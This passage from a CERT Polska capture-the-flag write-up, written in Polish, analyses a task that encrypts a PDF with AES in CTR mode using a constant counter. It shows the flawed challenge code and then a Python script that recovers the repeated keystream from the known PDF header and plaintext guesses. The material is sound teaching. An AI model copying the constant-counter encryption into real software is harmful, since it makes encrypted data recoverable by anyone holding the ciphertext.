<span class="kw1">import</span> <span class="kw3">os</span><br />
<span class="kw1">from</span> Crypto.<span class="me1">Cipher</span> <span class="kw1">import</span> AES<br />
<br />
_IV <span class="sy0">=</span> <span class="kw3">os</span>.<span class="me1">urandom</span><span class="br0">&#40;</span><span class="nu0">16</span><span class="br0">&#41;</span> <span class="co1"># 產生隨機亂數IV</span><br />
_KEY <span class="sy0">=</span> <span class="kw3">os</span>.<span class="me1">urandom</span><span class="br0">&#40;</span><span class="nu0">32</span><span class="br0">&#41;</span> <span class="co1"># 設定Key</span><br />
_COUNTER <span class="sy0">=</span> <span class="kw3">os</span>.<span class="me1">urandom</span><span class="br0">&#40;</span><span class="nu0">16</span><span class="br0">&#41;</span><br />
_BlockSize <span class="sy0">=</span> AES.<span class="me1">block_size</span> <span class="co1"># Block Size</span><br />
<br />
<span class="co1">#padding</span><br />
_Pad <span class="sy0">=</span> <span class="kw1">lambda</span> s: s + <span class="br0">&#40;</span>_BlockSize - <span class="kw2">len</span><span class="br0">&#40;</span>s<span class="br0">&#41;</span> % _BlockSize<span class="br0">&#41;</span> * <span class="kw2">chr</span><span class="br0">&#40;</span>_BlockSize - <span class="kw2">len</span><span class="br0">&#40;</span>s<span class="br0">&#41;</span> % _BlockSize<span class="br0">&#41;</span><br />
_Unpad <span class="sy0">=</span> <span class="kw1">lambda</span> s : s<span class="br0">&#91;</span><span class="nu0">0</span>:-<span class="kw2">ord</span><span class="br0">&#40;</span>s<span class="br0">&#91;</span>-<span class="nu0">1</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><br />
<br />
<span class="co1"># 使用CTR加密</span><br />
<span class="kw1">def</span> aes_encrypt<span class="br0">&#40;</span>data<span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; cryptor <span class="sy0">=</span> AES.<span class="kw3">new</span><span class="br0">&#40;</span>_KEY<span class="sy0">,</span> AES.<span class="me1">MODE_CTR</span><span class="sy0">,</span> counter<span class="sy0">=</span><span class="kw1">lambda</span>: _COUNTER<span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> cryptor.<span class="me1">encrypt</span><span class="br0">&#40;</span>_Pad<span class="br0">&#40;</span>data<span class="br0">&#41;</span><span class="br0">&#41;</span><br />
<br />
<span class="co1"># 使用CTR解密</span><br />
<span class="kw1">def</span> aes_decrypt<span class="br0">&#40;</span>data<span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; cryptor <span class="sy0">=</span> AES.<span class="kw3">new</span><span class="br0">&#40;</span>_KEY<span class="sy0">,</span> AES.<span class="me1">MODE_CTR</span><span class="sy0">,</span> counter<span class="sy0">=</span><span class="kw1">lambda</span>: _COUNTER<span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> _Unpad<span class="br0">&#40;</span>cryptor.<span class="me1">decrypt</span><span class="br0">&#40;</span>data<span class="br0">&#41;</span><span class="br0">&#41;</span><br />
<br />
<span class="co1"># encrypt = aes_encrypt('encrypt this CTR 123123213122131213')</span><br />
<span class="co1"># print (encrypt)</span><br />
<span class="co1"># decrypt = aes_decrypt(encrypt)</span><br />
<span class="co1"># print (decrypt)</span></div></div>
<h4>Analiza</h4>
<p>Jak widać, mamy tu funkcje służące do szyfrowania i deszyfrowania AES-em.</p>
<p>AES jest mocnym algorytmem szyfrowania, a tryb CTR jest równie dobry (albo lepszy) niż stary dobry CBC.</p>
<p>W dodatku stałe są losowane w bezpieczny sposób, więc ataki na słabą losowośc odpadają:</p>
<div class="codecolorer-container c default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="c codecolorer">_IV <span class="sy0">=</span> os.<span class="me1">urandom</span><span class="br0">&#40;</span><span class="nu0">16</span><span class="br0">&#41;</span> <span class="co2"># 產生隨機亂數IV</span><br />
_KEY <span class="sy0">=</span> os.<span class="me1">urandom</span><span class="br0">&#40;</span><span class="nu0">32</span><span class="br0">&#41;</span> <span class="co2"># 設定Key</span><br />
_COUNTER <span class="sy0">=</span> os.<span class="me1">urandom</span><span class="br0">&#40;</span><span class="nu0">16</span><span class="br0">&#41;</span></div></div>
<p>Na pierwszy rzut oka może więc wydawać się że zadanie jest nierozwiązywalne albo dramatycznie trudne &#8211; nie jest jednak tak źle!</p>
<p>Ponieważ jeśli ktoś jest zaznajomiony (albo przekartkuje artykuł na Wikipedii) z trybem CTR, prawdopodobnie od razu wyda mu się podejrzany fragment:</p>
<div class="codecolorer-container c default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="c codecolorer"><span class="co2"># 使用CTR加密</span><br />
def aes_encrypt<span class="br0">&#40;</span>data<span class="br0">&#41;</span><span class="sy0">:</span><br />
&nbsp; &nbsp; cryptor <span class="sy0">=</span> AES.<span class="me1">new</span><span class="br0">&#40;</span>_KEY<span class="sy0">,</span> AES.<span class="me1">MODE_CTR</span><span class="sy0">,</span> counter<span class="sy0">=</span>lambda<span class="sy0">:</span> _COUNTER<span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> cryptor.<span class="me1">encrypt</span><span class="br0">&#40;</span>_Pad<span class="br0">&#40;</span>data<span class="br0">&#41;</span><span class="br0">&#41;</span></div></div>
<p><code class="codecolorer text default"><span class="text">counter</span></code> to dziwny element API PyCrypto &#8211; ten parametr to funkcja która powinna zwracać za każdym razem kolejną wartość licznika (po szczegóły trybu CTR odsyłamy do <a href="https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Counter_.28CTR.29">Wikipedii</a>). Ważne jest to, żeby <strong>nigdy</strong> nie powtarzała się wartośc zwracana przez tą funkcję dla jednego klucza. A tymczasem w tym przykładzie funkcja counter zwraca zawsze tę samą wartość (16 bajtów wylosowane na początku programu)! Jest to ważne, bo, jak wynika z działania metory CTR:</p>
<p><img loading="lazy" class="alignnone size-medium wp-image-14102" src="../../../../uploads/2017/11/ctrmode.png" alt="" width="708" height="512" /></p>
<p>Jeśli licznik powtórzy się chociaż raz, to całe szyfrowanie sprowadza się do przeprowadzenia operacji <code class="codecolorer text default"><span class="text">xor</span></code>.</p>
<h4>Atak</h4>
<p>Pozostaje pytanie, jak złamać takie szyfrowanie z operacją <code class="codecolorer text default"><span class="text">xor</span></code>.</p>
<p>Wiemy (albo raczej &#8211; możemy się domyśleć z rozszerzenia) że zaszyfrowany został plik pdf. Pliki pdf mają dość charaketerystyczny nagłówek. Konkretnie, stałe jest:</p>
<div class="codecolorer-container text default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="text codecolorer">%PDF-&lt;numer-wersji&gt;<br />
%</div></div>
<p>Czyli na przykład:</p>
<div class="codecolorer-container text default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="text codecolorer">%PDF-1.4<br />
%</div></div>
<p>(Zamiast 4 zdarzają się inne pomniejsze wersje &#8211; w zadaniu była wersja 1.4 co można było np. zgadnąć, albo poprawić później)</p>
<p>Czyli szesnastkowo: <code class="codecolorer text default"><span class="text">25 50 44 46 2d 31 2e 34 0a 25</span></code>.</p>
<p>Jako że cały ciphertext jest wynikiem operacji <code class="codecolorer text default"><span class="text">xor</span></code> z 16bajtowym kluczem, nazwijmy:</p>
<ul class="cert_li_before"></p>
<ul>
<li>pt0 &#8211; pierwsze 16 bajtów tekstu</li>
<li>ct0 &#8211; pierwsze 16 bajtów zaszyfrowanych danych</li>
</ul>
<p></ul>
<p>Wiemy więc że <code class="codecolorer text default"><span class="text">pt0 ^ klucz = ct0</span></code>.</p>
<p>Co więcej, generalizuje się to dalej, np:</p>
<ul class="cert_li_before">
<ul>
<li>pt1 &#8211; plaintekst od 16 do 32 bajta</li>
<li>ct1 &#8211; zaszyfrowane dane od 16 do 32 bajta</li>
<li><code class="codecolorer text default"><span class="text">pt1 ^ klucz = ct1</span></code></li>
</ul>
<p></ul> itd.</p>
<p>Gdybyśmy mieli cały klucz, moglibyśmy banalnie odzyskać cały plaintext przekształcając te równania:</p>
<p><code class="codecolorer text default"><span class="text">pt0 = ct0 ^ klucz</span></code><br />
<code class="codecolorer text default"><span class="text">pt1 = ct1 ^ klucz</span></code></p>
<p>Niestety nie mamy całego klucza, ale możemy odzyskać jego początek! Bo dalej przekształacając równanie:</p>
<p><code class="codecolorer text default"><span class="text">pt0 ^ ct0 = klucz</span></code></p>
<p>Więc jeśli znamy pierwsze X bajtów ciphertextu i plaintextu (a znamy), to znamy też pierwsze bajty klucza.</p>
<p>Można w ten sposób odzyskać klucz i spróbować coś zdeszyfrować &#8211; spróbujmy napisać kod:</p>
<div class="codecolorer-container python default" style="overflow:auto;white-space:nowrap;width:850px;height:300px;"><div class="python codecolorer"><span class="co1"># -*- coding: utf-8 -*-</span><br />
<br />
<span class="kw1">import</span> <span class="kw3">sys</span><br />
<br />
<span class="kw1">def</span> blocks<span class="br0">&#40;</span>data<span class="sy0">,</span> n<span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; <span class="st0">&quot;&quot;&quot; split data to n-byte chunks &quot;&quot;&quot;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="br0">&#91;</span>data<span class="br0">&#91;</span>i*n:<span class="br0">&#40;</span>i+<span class="nu0">1</span><span class="br0">&#41;</span>*n<span class="br0">&#93;</span> <span class="kw1">for</span> i <span class="kw1">in</span> <span class="kw2">range</span><span class="br0">&#40;</span><span class="kw2">len</span><span class="br0">&#40;</span>data<span class="br0">&#41;</span>/n<span class="br0">&#41;</span><span class="br0">&#93;</span><br />
<br />
<span class="kw1">def</span> safe<span class="br0">&#40;</span><span class="kw3">string</span><span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; <span class="st0">&quot;&quot;&quot; replace non-printable characters with dot '.' &quot;&quot;&quot;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="st0">''</span>.<span class="me1">join</span><span class="br0">&#40;</span>c <span class="kw1">if</span> <span class="nu0">32</span> <span class="sy0">&lt;=</span> <span class="kw2">ord</span><span class="br0">&#40;</span>c<span class="br0">&#41;</span> <span class="sy0">&lt;</span> <span class="nu0">0x7f</span> <span class="kw1">else</span> <span class="st0">'.'</span> <span class="kw1">for</span> c <span class="kw1">in</span> <span class="kw3">string</span><span class="br0">&#41;</span><br />
<br />
<span class="kw1">def</span> xor<span class="br0">&#40;</span>a<span class="sy0">,</span> b<span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; <span class="st0">&quot;&quot;&quot; xor 'a' and 'b' messages with each other &quot;&quot;&quot;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="st0">''</span>.<span class="me1">join</span><span class="br0">&#40;</span><span class="kw2">chr</span><span class="br0">&#40;</span><span class="kw2">ord</span><span class="br0">&#40;</span>ac<span class="br0">&#41;</span> ^ <span class="kw2">ord</span><span class="br0">&#40;</span>bc<span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="kw1">for</span> ac<span class="sy0">,</span> bc <span class="kw1">in</span> <span class="kw2">zip</span><span class="br0">&#40;</span>a<span class="sy0">,</span> b<span class="br0">&#41;</span><span class="br0">&#41;</span><br />
<br />
<span class="kw1">def</span> main<span class="br0">&#40;</span><span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; data <span class="sy0">=</span> <span class="kw2">open</span><span class="br0">&#40;</span><span class="kw3">sys</span>.<span class="me1">argv</span><span class="br0">&#91;</span><span class="nu0">1</span><span class="br0">&#93;</span><span class="sy0">,</span> <span class="st0">'rb'</span><span class="br0">&#41;</span>.<span class="me1">read</span><span class="br0">&#40;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; prefix <span class="sy0">=</span> <span class="st0">&quot;255044462d312e340a25&quot;</span>.<span class="me1">decode</span><span class="br0">&#40;</span><span class="st0">'hex'</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; prefix <span class="sy0">=</span> prefix + <span class="st0">'<span class="es0">\x</span>00'</span> * <span class="br0">&#40;</span><span class="nu0">16</span> - <span class="kw2">len</span><span class="br0">&#40;</span>prefix<span class="br0">&#41;</span><span class="br0">&#41;</span> &nbsp;<span class="co1"># pad prefix to 16 bytes</span><br />
&nbsp; &nbsp; chunks <span class="sy0">=</span> blocks<span class="br0">&#40;</span>data<span class="sy0">,</span> <span class="nu0">16</span><span class="br0">&#41;</span><br />
<br />
&nbsp; &nbsp; key <span class="sy0">=</span> xor<span class="br0">&#40;</span>chunks<span class="br0">&#91;</span><span class="nu0">0</span><span class="br0">&#93;</span><span class="sy0">,</span> prefix<span class="br0">&#41;</span><br />
<br />
&nbsp; &nbsp; <span class="kw1">for</span> <span class="kw3">chunk</span> <span class="kw1">in</span> chunks<span class="br0">&#91;</span>:<span class="nu0">10</span><span class="br0">&#93;</span>: <span class="co1"># decrypt first 10 chunks</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw1">print</span> safe<span class="br0">&#40;</span>xor<span class="br0">&#40;</span><span class="kw3">chunk</span><span class="sy0">,</span> key<span class="br0">&#41;</span><span class="br0">&#41;</span><br />
<br />
<br />
<span class="kw1">if</span> __name__ <span class="sy0">==</span> <span class="st0">'__main__'</span>:<br />
&nbsp; &nbsp; main<span class="br0">&#40;</span><span class="br0">&#41;</span></div></div>
<p>I sprawdźmy wynik:</p>
<div class="codecolorer-container text default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="text codecolorer">╰─$ python decrypt.py output.pdf.enc<br />
%PDF-1.4.%......<br />
&nbsp;0 obj.&lt;&lt;/....~^<br />
r (Mozilla....*m<br />
(X11; Linu....&lt;n<br />
64\) Apple....cE<br />
/537.36 \(....F.<br />
&nbsp;like Geck....IY<br />
rome/61.0.....$.<br />
00 Safari/....9.<br />
)./Produce....aX</div></div>
<p>Doskonale, pierwsze bajty faktycznie zostały poprawnie zdeszyfrowane! Niestety, dalej jest ciężko. Ale możemy tę linię rozumowania pociągnąć dalej. Np. w bloku <code class="codecolorer text default"><span class="text">(X11; Linu....&lt;n</span></code> dość łatwo się domyślić że kolejnym znakiem będzie <code class="codecolorer text default"><span class="text">x</span></code> z <code class="codecolorer text default"><span class="text">Linux</span></code>, a w <code class="codecolorer text default"><span class="text">like Geck....IY</span></code> kolejnym znakiem będzie <code class="codecolorer text default"><span class="text">o</span></code> jak <code class="codecolorer text default"><span class="text">Gecko</span></code> &#8211; a po nich pewnie spacja. Z tego możemy wyliczyć kolejne bajty klucza i ponownie uruchomić algorytm:</p>
<div class="codecolorer-container text default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="text codecolorer">%PDF-1.4.%......<br />
&nbsp;0 obj.&lt;&lt;/Cr..~^<br />
r (Mozilla/5..*m<br />
(X11; Linux ..&lt;n<br />
64\) AppleWe..cE<br />
/537.36 \(KH..F.<br />
&nbsp;like Gecko\..IY<br />
rome/61.0.31..$.<br />
00 Safari/53..9.<br />
)./Producer ..aX</div></div>
<p>Ty, razem na przykład rzuca się w oczy <code class="codecolorer text default"><span class="text">64\) AppleWe..cE</span></code> który może być tylko <code class="codecolorer text default"><span class="text">AppleWebKit</span></code>em. To już wystarczy do odzyskania pełnego klucza, <a href="../../../../uploads/2017/11/mozilla.pdf">i pełnego pliku pdf</a>.</p>
                                </div>
								<div class="clearfix"></div>
								                                
                                							</figure>
							<div class="clearfix"></div>
						</article>
				</section>
			</div>
			<div>
							</div>
		</div>
	</div>		

        <style>
            .cert_li_before {
                padding-left: 0;
            }
        </style>
    
                </div>

                    <div class="sharebox">
                            Udostępnij:

                            <a class="wykop" href="https://www.wykop.pl/dodaj/link/?url=https%3A//cert.pl/posts/2017/11/rozwiazania-zadan-z-konkursu-capture-the-flag-w-ramach-ecsm-2017/&title=Rozwi%C4%85zania%20zada%C5%84%20z%20konkursu%20Capture%20The%20Flag%20w%20ramach%20ECSM%202017&desc=Na%20koniec%20pa%C5%BAdziernika%2C%20czyli%20wybranego%20przez%20Komisj%C4%99%20Europejsk%C4%85%20oraz%20ENISA%20miesi%C4%85ca%20po%C5%9Bwi%C4%99conego%20bezpiecze%C5%84stwu%20teleinformatycznemu%2C%20zorganizowali%C5%9Bmy%20ma%C5%82y%20konkurs%20typu%20Capture%20The%20Flag.%20Na%20zako%C5%84czenie%20konkursu%20mamy%20przyjemno%C5%9B%C4%87%20zaprezentowa%C4%87%20zwyci%C4%99zc%C3%B3w%3A%20%20%20valis..."><img class="sprite-wykop-share-icon" src="/theme/assets/img/img.gif"/></a>
                        <a class="twitter" href="https://twitter.com/intent/tweet?text=Rozwi%C4%85zania%20zada%C5%84%20z%20konkursu%20Capture%20The%20Flag%20w%20ramach%20ECSM%202017&url=https%3A//cert.pl/posts/2017/11/rozwiazania-zadan-z-konkursu-capture-the-flag-w-ramach-ecsm-2017/&hashtags=ecsm,ctf"><img class="sprite-twitter-share-icon" src="/theme/assets/img/img.gif"/></a>
                        <a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A//cert.pl/posts/2017/11/rozwiazania-zadan-z-konkursu-capture-the-flag-w-ramach-ecsm-2017/"><img class="sprite-facebook-share-icon" src="/theme/assets/img/img.gif"/></a>
                        <a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A//cert.pl/posts/2017/11/rozwiazania-zadan-z-konkursu-capture-the-flag-w-ramach-ecsm-2017/&title=Rozwi%C4%85zania%20zada%C5%84%20z%20konkursu%20Capture%20The%20Flag%20w%20ramach%20ECSM%202017&summary=Na%20koniec%20pa%C5%BAdziernika%2C%20czyli%20wybranego%20przez%20Komisj%C4%99%20Europejsk%C4%85%20oraz%20ENISA%20miesi%C4%85ca%20po%C5%9Bwi%C4%99conego%20bezpiecze%C5%84stwu%20teleinformatycznemu%2C%20zorganizowali%C5%9Bmy%20ma%C5%82y%20konkurs%20typu%20Capture%20The%20Flag.%20Na%20zako%C5%84czenie%20konkursu%20mamy%20przyjemno%C5%9B%C4%87%20zaprezentowa%C4%87%20zwyci%C4%99zc%C3%B3w%3A%20%20%20valis...&source=https%3A//cert.pl/posts/2017/11/rozwiazania-zadan-z-konkursu-capture-the-flag-w-ramach-ecsm-2017/"><img class="sprite-linkedin-share-icon" src="/theme/assets/img/img.gif"/></a>
                    </div>
            </div>
        </div>
    </div>

<footer>
        <div class="footer-main">
            <div class="footer-main-wrapper">
                <div class="grid-x grid-padding-x">
                    <div class="large-4 medium-4 small-12 cell">
                        <div class="small-logo"></div>
                        <p>CERT Polska to zespół działający w strukturach NASK - Państwowego Instytutu Badawczego,
                            powołany w 1996 roku do reagowania na incydenty bezpieczeństwa komputerowego. Realizuje
                            zadania CSIRT NASK, jednego z trzech takich zespołów działających na poziomie
                            krajowym w ramach krajowego systemu cyberbezpieczeństwa.</p>
                    </div>
                    <div class="socialmedia large-3 medium-3 small-12 cell">
                        <h1>CERT Polska <br/> w social mediach</h1>
                        <a href="https://www.facebook.com/CERT.Polska/"><img class="sprite-facebook-icon"
                                                                             src="/theme/assets/img/img.gif"
                                                                             aria-hidden="true"/>Facebook</a>
                        <a href="https://x.com/CERT_Polska"><img class="x-logo"
                                                                       src="/theme/assets/img/img.gif"
                                                                       aria-hidden="true"/>X</a>
                        <a href="https://www.linkedin.com/showcase/cert-polska"><img class="linkedin-logo"
                                                                          src="/theme/assets/img/img.gif"
                                                                          aria-hidden="true"/>LinkedIn</a>
                        <a href="https://github.com/CERT-Polska"><img class="sprite-github-icon"
                                                                      src="/theme/assets/img/img.gif"
                                                                      aria-hidden="true"/>GitHub</a>
                    </div>
                    <div class="contact large-5 medium-5 small-12 cell text-right">
                        <h1>Kontakt</h1>
                        <p>
                            ul. Kolska 12, 01-045 Warszawa<br/>
                            ePUAP: /NASK-Instytut/SkrytkaESP<br/>
                            e-Doręczenia: AE:PL-60057-61611-BCEGR-11<br />
                            <br/>
                            e-mail: <a href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6c5c3d4d288d6ca"><span class="__cf_email__" data-cfemail="c8a1a6aea788abadbabce6b8a4">[email&#160;protected]</span></a><br/>
                            Zgłaszanie incydentów: <a href="https://incydent.cert.pl/">incydent.cert.pl</a><br/>
                            <a href="/cdn-cgi/l/email-protection#f497918680b497918680da8498"><span class="__cf_email__" data-cfemail="0c6f697e784c6f697e78227c60">[email&#160;protected]</span></a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="footer-bottom-wrapper">
                <div class="float-left">
                    <img src="/theme/assets/img/ue.png"
                         alt="Współfinansowane przez instrument Unii Europejskiej Łącząc Europę"/>
                </div>
                <div class="footer-bottom-right float-right">
                    <ul class="menu">
                        <li>© 2026 <a href="https://nask.pl/">NASK</a></li>
                        <li><a href="/uploads/misc/privacy-policy.pdf">Polityka prywatności</a></li>
                        <li><a href="/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
                        <li><a href="https://csirt.gov.pl/">CSIRT GOV</a></li>
                        <li><a href="https://csirt-mon.wp.mil.pl/">CSIRT MON</a></li>
                    </ul>
                </div>
            </div>
        </div>
</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    $(document).foundation();
</script>
</body>
</html>